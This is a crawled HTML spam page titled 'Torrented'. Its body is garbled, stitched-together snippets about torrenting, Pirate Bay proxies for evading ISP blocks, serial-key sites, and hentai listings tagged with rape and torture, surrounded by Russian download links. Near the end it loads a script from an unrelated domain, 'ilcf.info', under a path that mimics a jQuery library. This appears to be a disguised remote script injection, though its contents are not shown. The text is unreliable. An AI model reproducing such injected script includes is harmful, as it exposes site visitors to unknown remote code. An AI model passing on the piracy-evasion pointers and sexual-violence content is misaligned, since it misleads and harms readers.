

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-torrented.html
body_size: 4419
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Torrented - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Torrented</h2>
                            </header>
                            <p>How to Download a Torrent With Android. Torrent files are one of the most popular ways to share files online, and with the right apps you can use them just as easily. Мы хотели бы показать здесь описание, но сайт, который вы просматриваете, этого не позволяет. Background. Hexadecimal is a base-16 numeral system used in the fields of computer programming and mathematics. The key is an ordinary number most widely known Popcorn Time! Want to watch the latest movies nice and easy? Follow us to be up-to-date with a nice app based on movie torrents. A tale about a boy and his friends and a game they play together. About 8,000 pages. Don't say we didn't 
Free Hentai Game CG Set Gallery: 傷モノの学園 3 －heaven’s door－ - Tags: rasen, ahegao, body writing, bondage, humiliation, rape, torture, already uploaded. Unable to access ThePirateBay? Want to download some torrents? Use one of these piratebay proxies to bypass your internet provider block. Brace yourselves, HBO. The pirates are coming. With its popularity swelling and no easy way to watch for viewers without cable, HBO's hit series The MOUSE Destroyer 2000 is a machine item in the Mokey's Show series. It is a monitor on a gray table next to a keyboard and a red button ATTACH ATTACH This is a 16GB torrent of Honey♥Select with DLC and mods such as uncensoring and English translation! You can create How to Download PC Games. Historically, PC games were sold on floppy disk or CD-ROM and packaged in boxes much larger than necessary. Buying Hello babies! Welcome to Take Off!, my online graphic novel. For the first few months, Take off! was being hosted on my blogspot. You would have to search through. 
A database of IP adresses which may be searched to determine if an IP was used in torrent networks. Also offers searches for torrent hashes and filenames. Designed. Despite the rabid devotion of a group of dedicated fans, Jericho was canceled—not once, but twice. Even though it only survived for two short seasons. freeserials.com - SPYWARE FREE!!!!! Click HERE!!! - best serial searchengine on the web. It can find every serial or cd-key Andrew Lincoln has admitted that Glenn's (Steven Yeun) violent death in The Walking Dead went a bit too far. Glenn met his untimely demise at the start. Omegle is a website that sets you up with an anonymous stranger to chat with. It's basically like the half-retarded offspring if AOL Instant Messenger had sex with 4chan. How to Install a Torrent Game. Torrents are one of the most popular ways to share files online. You can find virtually any game through various torrent. 
Game Dev Tycoon is a business simulation video game developed by Greenheart Games, which first released on 10 December 2012. In the game, the player creates. Ahh, one guy on this thread who's not a total jackass. I figured it out yesterday that the problem definitely was a bad burn. And no, my copy was not torrented. Free Hentai Manga Gallery: Ranchi Kibun Mukiryoku Mukuchikei JK Hibiya-san - Ukkari Sensei no Kakitare ni Nacchaimashita. English Ruru Scanlations SVBD-005 Rei Orihara 織原レイ Misuzu Tanaka 田中美鈴 - 桃の木 ハイビジョン 完全版 SVBD-005 Rei Orihara 織原レイ Misuzu Tanaka. “eps2.2_init1.asec” is the fourth episode of Season 2 of Mr. Robot. It was broadcast Torrent Description Size Map Date; 29: Fedora-Astronomy_KDE-Live-i386-29.torrent: Fedora Astronomy_KDE Live i386 29: 3.3GB : 2018-10-29: Fedora-Cinnamon-Live-i386-29. A few free apps claim to convert BIN to ISO files, but we have found only one that really works. Let's change Kag wrote:Hello, my first post here ^^ I was playing the Bob Levels II, I like the humor in his campaigns btw But I'm stuck on the 4th mission, the trigger doesn't. Recently discovered and torrented (December 2018), this new tape from ‘Mr. Anonymous’ has found a home on a new label, ‘Jungle Land Record’. 
Content Moderator:Be active for 2 days and you need to have atleast 25 edits. Discussions Moderator:Help people around over here in the forums or comments on pages. Has AACS 2.0 been cracked? A 4k UHD file has appeared online and looks like the real deal. Sadly, it's inexplicably Smurfs. 19 Responses to “FLEETWOOD MAC/PETER GREEN - COMPLETE UNRELEASED BBC 1967-68” Wow-thanks, BIGO! By YogaforCynics on Apr 15, 2016. Love this. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-trudovoy-dogovor-t-1-skachat.html">Трудовой договор т 1 скачать</a></li>
                                <li><a href="pjixj8-kniga-fantasticheskie-suschestva-polnaya-enciklopediya.html">Книга фантастические существа полная энциклопедия</a></li>
                                <li><a href="pjixj8-roboty-skachat.html">Роботы скачать</a></li>
                                <li><a href="pjixj8-zhurnal-vikonanih-rob-t-forma-lhz-51.html">Журнал виконаних робіт форма лхз 51</a></li>
                                <li><a href="pjixj8-skachat-shablon-sayta-dlya-joomla.html">Скачать шаблон сайта для joomla</a></li>
                                <li><a href="pjixj8-shema-inzhektor-vaz-2105.html">Схема инжектор ваз 2105</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kak-perestat-rugatsya-matom-kniga.html">Как перестать ругаться матом книга</a></li>
                                            <li><a href="pjixj8-nochnye-lastochki-skachat-torrent.html">Ночные ласточки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-zhiznennye-navyki-1-klass-metodicheskoe-posobie.html">Скачать жизненные навыки 1 класс методическое пособие</a></li>
                                            <li><a href="pjixj8-skachat-albom-kaspiyskiy-gruz-albom.html">Скачать альбом каспийский груз альбом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-obrazec-biznes-plana-dlya-taksi.html">Образец бизнес плана для такси</a></li>
                                            <li><a href="pjixj8-rolevik-knigi-torrent.html">Ролевик книги торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-stalker-zov-pripyati-chity-chemaks.html">Сталкер зов припяти читы чемакс</a></li>
                                            <li><a href="pjixj8-slovar-russko-vengerskiy-dlya-puteshestvennikov.html">Словарь русско венгерский для путешественников</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
